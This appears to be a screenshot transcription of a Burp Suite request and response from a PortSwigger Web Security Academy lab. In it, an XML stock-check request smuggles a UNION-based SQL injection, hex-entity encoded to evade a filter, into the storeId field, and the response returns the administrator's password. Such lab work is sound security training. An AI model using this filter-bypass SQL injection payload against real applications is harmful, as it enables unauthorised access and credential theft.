 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d00ec0398c70982e4039b007800ac.web-security-academy.net
3 Cookie: session=UJD3Sg4GqDTuOuvkqGugu2LB4vnyUbLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d00ec0398c70982e4039b007800ac.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 203
11 Origin: https://0a3d00ec0398c70982e4039b007800ac.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT password FROM users WHERE username='administrator' <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 429 units
7 i1rs1h8tpg3nl328srzs